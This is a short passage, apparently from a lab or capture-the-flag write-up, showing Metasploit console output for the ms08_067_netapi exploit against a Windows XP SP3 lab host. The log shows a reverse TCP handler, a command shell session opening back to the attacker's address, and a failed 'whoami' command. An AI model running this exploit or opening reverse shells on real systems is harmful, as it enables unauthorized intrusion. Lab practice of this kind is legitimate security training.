 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.58:4444
[*] 10.129.227.181:445 - Automatically detecting the target...
[*] 10.129.227.181:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.227.181:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.227.181:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (10.10.14.58:4444 → 10.129.227.181:1032) at 2023-06-24 17:04:14 +0100
Shell Banner:
Microsoft Windows XP [Version 5.1.2600]
-----
C:\WINDOWS\system32>whoami /all
whoami /all
'whoami' is not recognized as an internal or external command,
operable program or batch file.